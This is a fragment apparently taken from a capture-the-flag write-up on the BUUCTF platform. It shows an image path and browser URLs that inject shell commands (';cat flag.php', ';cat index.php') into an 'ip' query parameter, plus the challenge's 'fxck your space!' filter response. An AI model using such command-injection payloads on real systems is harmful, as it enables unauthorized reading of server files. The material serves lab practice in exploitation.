 不安全 | b7d57643-8baa-4478-9412-29f46df3435e.node3.buuoj.cn/?ip=111.73.46.229;cat%20flag.php
/?ip= fxck your space!
不安全 | b7d57643-8baa-4478-9412-29f46df3435e.node3.buuoj.cn/?ip=111.73.46.229;cat%20index.php